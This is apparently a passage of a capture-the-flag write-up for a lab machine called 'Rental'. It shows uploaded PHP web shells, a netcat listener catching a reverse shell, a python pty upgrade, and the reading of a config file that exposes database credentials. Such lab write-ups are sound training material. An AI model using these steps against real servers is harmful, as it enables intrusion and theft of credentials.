 1607602140_335px-Punto_gt.jpg 2020-12-10 12:06 27K
1727608560_phpshell.php 2024-09-29 11:16 31
1727609340_php-reverse-shell.php 2024-09-29 11:29 5.4K
Apache/2.4.41 (Ubuntu) Server at 10.129.96.12 Port 80
Use nc to listen in Kali and get a reverse shell.
┌──(root@kali)-[/home/h4m5t/Desktop/HTB/Rental]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.96.12] 56278
Linux rental 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:29:21 up 2:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
And then, use command “python3 -c 'import pty; pty.spawn("/bin/bash")'” to get a more
powerful shell.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rental:/var/www/html/admin$ ls
ls
admin_class.php db_connect.php manage_car.php
ajax.php engine_types.php manage_movement.php
The database credentials were found in the file db_connect.php
www-data@rental:/var/www/html/admin$ cat db_connect.php
<?php
$conn= new mysqli('localhost','manager','password#1','car_rental_db')or die("Could not connect to mysql
".mysqli_error($con));